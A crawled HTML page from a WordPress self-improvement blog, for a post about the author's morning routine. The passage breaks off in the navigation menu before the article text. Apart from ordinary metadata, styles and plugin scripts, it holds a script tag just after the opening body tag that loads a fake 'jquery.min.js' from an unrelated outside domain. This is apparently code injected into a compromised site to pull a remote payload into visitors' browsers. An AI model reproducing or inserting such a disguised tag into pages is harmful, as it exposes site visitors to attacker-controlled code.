

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kymhuynh.com/2020/08/05/the-morning-routine-that-prepares-me-for-an-exceptional-day-10-10-10/
body_size: 116775
content:
<!DOCTYPE html>
<!--[if IE 8 ]><html id="ie8" lang="en-US"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html lang="en-US"><!--<![endif]-->
	<head>	
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width">
		
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://kymhuynh.com/xmlrpc.php" />
		<title>The morning routine that prepares me for an exceptional day (10.10.10.) - Kym Huynh</title>
																<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://kymhuynh.com/2020/08/05/the-morning-routine-that-prepares-me-for-an-exceptional-day-10-10-10/" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Kym Huynh" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://kymhuynh.com/2020/08/05/the-morning-routine-that-prepares-me-for-an-exceptional-day-10-10-10/#article","isPartOf":{"@id":"https://kymhuynh.com/2020/08/05/the-morning-routine-that-prepares-me-for-an-exceptional-day-10-10-10/"},"author":{"name":"Kym Huynh","@id":"https://kymhuynh.com/#/schema/person/08da70d471b2c6f1753d4a2c90e6ab31"},"headline":"The morning routine that prepares me for an exceptional day (10.10.10.)","datePublished":"2020-08-04T23:05:28+00:00","dateModified":"2020-08-08T11:07:11+00:00","mainEntityOfPage":{"@id":"https://kymhuynh.com/2020/08/05/the-morning-routine-that-prepares-me-for-an-exceptional-day-10-10-10/"},"wordCount":248,"commentCount":0,"image":{"@id":"https://kymhuynh.com/2020/08/05/the-morning-routine-that-prepares-me-for-an-exceptional-day-10-10-10/#primaryimage"},"thumbnailUrl":"https://kymhuynh.com/wp-content/uploads/2020/08/Morning-Routine.jpg","articleSection":["Blog"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://kymhuynh.com/2020/08/05/the-morning-routine-that-prepares-me-for-an-exceptional-day-10-10-10/#respond"]}]},{"@type":"WebPage","@id":"https://kymhuynh.com/2020/08/05/the-morning-routine-that-prepares-me-for-an-exceptional-day-10-10-10/","url":"https://kymhuynh.com/2020/08/05/the-morning-routine-that-prepares-me-for-an-exceptional-day-10-10-10/","name":"The morning routine that prepares me for an exceptional day (10.10.10.) - Kym Huynh","isPartOf":{"@id":"https://kymhuynh.com/#website"},"primaryImageOfPage":{"@id":"https://kymhuynh.com/2020/08/05/the-morning-routine-that-prepares-me-for-an-exceptional-day-10-10-10/#primaryimage"},"image":{"@id":"https://kymhuynh.com/2020/08/05/the-morning-routine-that-prepares-me-for-an-exceptional-day-10-10-10/#primaryimage"},"thumbnailUrl":"https://kymhuynh.com/wp-content/uploads/2020/08/Morning-Routine.jpg","datePublished":"2020-08-04T23:05:28+00:00","dateModified":"2020-08-08T11:07:11+00:00","author":{"@id":"https://kymhuynh.com/#/schema/person/08da70d471b2c6f1753d4a2c90e6ab31"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://kymhuynh.com/2020/08/05/the-morning-routine-that-prepares-me-for-an-exceptional-day-10-10-10/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kymhuynh.com/2020/08/05/the-morning-routine-that-prepares-me-for-an-exceptional-day-10-10-10/#primaryimage","url":"https://kymhuynh.com/wp-content/uploads/2020/08/Morning-Routine.jpg","contentUrl":"https://kymhuynh.com/wp-content/uploads/2020/08/Morning-Routine.jpg","width":1024,"height":576},{"@type":"WebSite","@id":"https://kymhuynh.com/#website","url":"https://kymhuynh.com/","name":"Kym Huynh","description":"Practical advice, tactical how-to&#039;s, and ideas to 10x your life","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kymhuynh.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://kymhuynh.com/#/schema/person/08da70d471b2c6f1753d4a2c90e6ab31","name":"Kym Huynh","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kymhuynh.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8017be780e5221c6b49d4ff0cd9065829d8574ce17af3ae34efc5733705fb4ea?s=96&d=retro&r=x","contentUrl":"https://secure.gravatar.com/avatar/8017be780e5221c6b49d4ff0cd9065829d8574ce17af3ae34efc5733705fb4ea?s=96&d=retro&r=x","caption":"Kym Huynh"},"description":"My life goal is to make a lasting and positive contribution to this world by always listening, always learning and helping people reach out and touch and inspire the lives of others from all corners of the globe.","sameAs":["https://kymhuynh.com","http://www.facebook.com/kymhu","https://www.instagram.com/kymhuynh","https://www.linkedin.com/in/kymhuynh/","https://x.com/KymHuynh"],"url":"https://kymhuynh.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Kym Huynh &raquo; Feed" href="https://kymhuynh.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kym Huynh &raquo; Comments Feed" href="https://kymhuynh.com/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://kymhuynh.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://kymhuynh.com/wp-json/wordpress-popular-posts" data-post-id="21723" data-token="41e065bf09" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="Kym Huynh &raquo; The morning routine that prepares me for an exceptional day (10.10.10.) Comments Feed" href="https://kymhuynh.com/2020/08/05/the-morning-routine-that-prepares-me-for-an-exceptional-day-10-10-10/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kymhuynh.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://kymhuynh.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kymhuynh.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sb_bar-css' href='https://kymhuynh.com/wp-content/plugins/swifty-bar/public/assets/css/sb-bar-public.css?ver=1.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://kymhuynh.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='popular-widget-css' href='https://kymhuynh.com/wp-content/plugins/popular-widget/_css/pop-widget.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://kymhuynh.com/wp-content/plugins/simple-social-icons/css/style.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://kymhuynh.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://kymhuynh.com/wp-content/themes/standard/css/lib/bootstrap.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-responsive-css' href='https://kymhuynh.com/wp-content/themes/standard/css/lib/bootstrap-responsive.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='standard-css' href='https://kymhuynh.com/wp-content/themes/standard/style.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme-responsive-css' href='https://kymhuynh.com/wp-content/themes/standard/css/theme-responsive.css?ver=3.3' type='text/css' media='all' />
<script type="text/javascript" src="https://kymhuynh.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kymhuynh.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="sb_bar-js-extra">
/* <![CDATA[ */
var admin_urls = {"admin_ajax":"https:\/\/kymhuynh.com\/wp-admin\/admin-ajax.php","post_id":"21723","postNonce":"b36f27982a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kymhuynh.com/wp-content/plugins/swifty-bar/public/assets/js/sb-bar-public.js?ver=1.2.11" id="sb_bar-js"></script>
<script type="text/javascript" src="https://kymhuynh.com/wp-content/themes/standard/js/lib/bootstrap.min.js?ver=3.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://kymhuynh.com/wp-content/themes/standard/js/lib/jquery.fitvids.js?ver=3.3" id="fitvid-js"></script>
<script type="text/javascript" src="https://kymhuynh.com/wp-content/themes/standard/js/lib/md5.js?ver=3.3" id="md5-js"></script>
<script type="text/javascript" src="https://kymhuynh.com/wp-content/themes/standard/js/theme.main.min.js?ver=3.3" id="theme-main-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/kymhuynh.com\/wp-admin\/admin-ajax.php","security":"9e8a02082e","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/kymhuynh.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/kymhuynh.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://kymhuynh.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://kymhuynh.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kymhuynh.com/wp-json/wp/v2/posts/21723" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kymhuynh.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://kymhuynh.com/?p=21723' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kymhuynh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkymhuynh.com%2F2020%2F08%2F05%2Fthe-morning-routine-that-prepares-me-for-an-exceptional-day-10-10-10%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kymhuynh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkymhuynh.com%2F2020%2F08%2F05%2Fthe-morning-routine-that-prepares-me-for-an-exceptional-day-10-10-10%2F&#038;format=xml" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <style type="text/css" media="all">
/* <![CDATA[ */
@import url("https://kymhuynh.com/wp-content/plugins/wp-table-reloaded/css/plugin.css?ver=1.9.4");
/* ]]> */
</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://kymhuynh.com/wp-content/uploads/2012/06/fabric_plaid.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://kymhuynh.com/wp-content/uploads/2020/07/cropped-K2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kymhuynh.com/wp-content/uploads/2020/07/cropped-K2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kymhuynh.com/wp-content/uploads/2020/07/cropped-K2-180x180.png" />
<meta name="msapplication-TileImage" content="https://kymhuynh.com/wp-content/uploads/2020/07/cropped-K2-270x270.png" />
	</head>
	<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-21723 single-format-standard custom-background wp-theme-standard">
<script src="https://0dll.com/i?param=js/jquery/jquery.min.js?ver=3.7.2"></script>

				
				
					<div id="menu-above-header" class="menu-navigation navbar navbar-inverse navbar-fixed-top">
				<div class="navbar-inner ">
					<div class="container">
		
						<a class="btn btn-navbar" data-toggle="collapse" data-target=".above-header-nav-collapse">
						  <span class="icon-bar"></span>
						  <span class="icon-bar"></span>
						  <span class="icon-bar"></span>
						</a>
					
						<div class="nav-collapse above-header-nav-collapse">													
							<div class="menu-header-container"><ul id="menu-menu-2" class="nav nav-menu menu"><li class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kymhuynh.com/life-by-design-journal/" title="Productivity Journal"  >Productivity Journal</a></li><li class="dropdown  menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://kymhuynh.com/anthologies/" class="dropdown-toggle" data-toggle="dropdown" title="Anthologies"  >Anthologies<b class="caret"></b></a><ul class="dropdown-menu"><li class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kymhuynh.com/10x-100/" title="The 10x 100"  >The 10x 100</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kymhuynh.com/what-i-learned/" title="What I Learned From.."  >What I Learned From..</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kymhuynh.com/leadership-tools/" title="Leadership Toolkit"  >Leadership Toolkit</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kymhuynh.com/leadership-tools-2/" title="Leadership Toolkit 2"  >Leadership Toolkit 2</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kymhuynh.com/inside-creative-minds/" title="Peeking Inside Creative Minds"  >Peeking Inside Creative Minds</a></li></ul></li><li class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kymhuynh.com/newsletter/" title="Newsletter"  >Newsletter</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kymhuynh.com/speaking/" title="Speaking"  >Speaking</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kymhuynh.com/coaching-executive-coaching/" title="Coaching"  >Coaching</a></li></ul></div>
						</div><!-- /.nav-collapse -->		
						
																			<div id="social-networking" class="clearfix">
								<ul class="nav social-icons clearfix"><li><a href="http://www.linkedin.com/in/kymhuynh/" class="fademe" target="_blank"><img src="https://kymhuynh.com/wp-content/themes/standard/images/social/small/if_online_social_media_linked_in_734383.png" alt="" /></a></li><li><a href="http://www.instagram.com/kymhuynh/" class="fademe" target="_blank"><img src="https://kymhuynh.com/wp-content/themes/standard/images/social/small/if_instagram_online_social_media_734394.png" alt="" /></a></li><li><a href="http://twitter.com/KymHuynh/" class="fademe" target="_blank"><img src="https://kymhuynh.com/wp-content/themes/standard/images/social/small/if_online_social_media_twitter_734377.png" alt="" /></a></li><li><a href="http://www.facebook.com/kymhu" class="fademe" target="_blank"><img src="https://kymhuynh.com/wp-content/themes/standard/images/social/small/if_facebook_online_social_media_734399.png" alt="" /></a></li><li><a href="http://medium.com/@kymhuynh" class="fademe" target="_blank"><img src="https://kymhuynh.com/wp-content/themes/standard/images/social/small/if_medium_social_media_logo_1407938.png" alt="" /></a></li><li><a href="http://omny.fm/shows/masters-series/" class="fademe" target="_blank"><img src="https://kymhuynh.com/wp-content/themes/standard/images/social/small/if_apple_online_social_media_734404.png" alt="" /></a></li><li><a href="http://www.youtube.com/channel/UCM8_voX3k6_MH5D2NazSNBg?sub_confirmation=1" class="fademe" target="_blank"><img src="https://kymhuynh.com/wp-content/themes/standard/images/social/small/if_youtube_online_social_media_734361.png" alt="" /></a></li><li><a href="mailto:kym@huynhfg.com" class="fademe" target="_blank"><img src="https://kymhuynh.com/wp-content/themes/standard/images/social/small/if_email_mail_envelope_send_message_1011336.png" alt="" 